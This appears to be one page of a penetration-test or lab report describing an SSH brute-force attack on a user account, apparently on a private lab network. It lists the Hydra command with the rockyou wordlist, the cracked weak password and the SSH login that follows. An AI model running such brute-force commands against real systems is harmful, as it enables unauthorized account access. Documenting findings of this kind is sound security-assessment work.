 Exploitation: 3 “User ID susceptible to Brute-Force attacks”
Summarize the following: Brute force attack against the username michael
● How did you exploit the vulnerability?
○ Using xHydra software network logon cracker
○ ssh brute force attack on Apache server 1
○ host: 192.168.1.119:22
● What did the exploit achieve?
○ User(s) michael password found
○ Password: michael
● Command
○ hydra -s 22 michael -P /usr/share/wordlist/rockyou.txt -t 4 192.168.1.110:22
○ ssh login command: root@kali: ssh 192.168.1.110 -l michael
○ michael@192.168.1.110’s password: michael
Result: Attacker can login using Michael’s credentials with WordPress “Author” permissions.
10